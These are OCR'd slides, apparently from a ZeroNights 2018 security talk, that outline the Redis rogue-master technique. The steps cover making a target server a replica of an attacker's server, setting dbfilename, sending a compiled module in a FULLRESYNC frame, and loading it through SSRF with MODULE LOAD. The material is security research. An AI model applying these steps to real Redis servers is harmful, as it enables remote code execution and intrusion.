 ZERO
NIGHTS
2018
2³
EDITION
modules
"Redis modules make possible to extend Redis
functionality using external modules, implementing new
Redis commands at a speed and with features similar to
what can be done inside the core itself."
MODULE LOAD /path/to/mymodule.so
37
2018.ZERONIGHTS.ORG
ZERO
NIGHTS
2018
2³
EDITION
exploitation steps
1. Make the server to be a slave of our rogue server
2. Read dbfilename (or set your own) value using
previous data retrieval technique and drop connection
CONFIG GET dbfilename or CONFIG SET dbfilename pwn
3. On new connection initiate FULLRESYNC from master and
send compiled module  as payload
+FULLRESYNC <Z*40> 1\r\n$<len>\r\n<pld>
4. Load module (dbfilename) using SSRF
MODULE LOAD ./dump.rdb or MODULE LOAD ./pwn
38
2018.ZERONIGHTS.ORG
d4m1ts gm7.org